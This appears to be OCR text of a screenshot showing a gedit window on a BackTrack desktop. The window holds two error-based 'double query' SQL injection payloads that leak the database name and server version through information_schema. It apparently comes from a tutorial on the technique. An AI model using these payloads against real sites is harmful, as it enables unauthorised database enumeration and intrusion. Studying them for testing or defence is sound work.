 Applications Places System
Tue Dec 3, 11:57 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
(select 1 from(select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floor(rand()*2))a from
information_schema.tables group by a)b)
(select 1 from(select count(*), concat(0x3a,0x3a,(select version()),0x3a,0x3a, floor(rand()*2))a from
information_schema.tables group by a)b)
Plain Text Tab Width: 8
root@bt: /var/www/ma... *Unsaved Document 1... Double Query injection...